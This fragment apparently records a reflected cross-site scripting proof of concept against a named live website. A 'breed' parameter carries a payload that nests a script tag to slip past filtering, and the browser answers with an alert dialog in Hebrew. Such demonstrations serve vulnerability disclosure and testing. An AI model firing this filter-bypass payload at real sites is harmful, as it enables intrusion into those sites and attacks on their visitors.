 iliaal.mtacloud.co.il/Includes/OurCats.php?breed=<scr<script>ipt>alert%28document.do
האתר iliaal.mtacloud.co.il אומר
iliaal.mtacloud.co.il
אישור